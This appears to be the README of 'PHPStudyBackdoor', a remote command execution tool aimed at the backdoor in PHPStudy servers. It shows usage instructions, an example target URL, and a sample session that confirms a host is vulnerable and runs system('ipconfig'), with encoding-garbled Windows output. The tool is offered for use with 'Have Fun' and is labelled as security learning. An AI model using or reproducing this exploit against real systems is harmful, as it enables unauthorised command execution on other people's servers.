 PHPStudyBackdoor
Usage & e.g. :
Target Url:
localhost/flag.php
Input Your Command:
phpinfo();
Notice: Command Must Be PHP Function, If You Want To Execute OS Command, Use: system('YOUR COMMAND');
By:Sp4ce
Have Fun
Target Url:
http://192.168.234.136/index.php
[i] Checking Target...
[+] Target is vulnerable.
Input Your Command:
system("ipconfig");
[+] Command Execute Successful.
Windows IP ÅäÖÃ
ÒÔÌ«ÍøÊÊÅäÆ÷ Bluetooth ÍøÂçÁ¬½Ó:
Ã½Ìå×´Ì¬ . . . . . . . . . . . . : Ã½ÌåÒÑ¶Ï¿ª
Á¬½ÓÌØ¶¨µÄ DNS ºó×º . . . . . . . :
网络安全学习